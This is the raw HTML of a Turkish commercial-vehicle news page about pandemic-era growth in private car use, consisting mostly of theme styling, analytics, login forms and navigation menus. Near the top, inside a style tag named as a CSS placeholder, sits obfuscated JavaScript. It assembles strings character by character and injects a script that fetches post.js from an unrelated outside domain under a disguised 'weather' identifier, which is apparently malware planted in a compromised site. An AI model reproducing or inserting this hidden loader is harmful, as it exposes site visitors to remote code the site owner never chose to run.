.td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/sektorel/",
                    "name": "Sektörel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/",
                    "name": "Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-2516 single-format-standard td-standard-pack pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "751";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1745-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!">Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!</a></h3></div></div></div><div 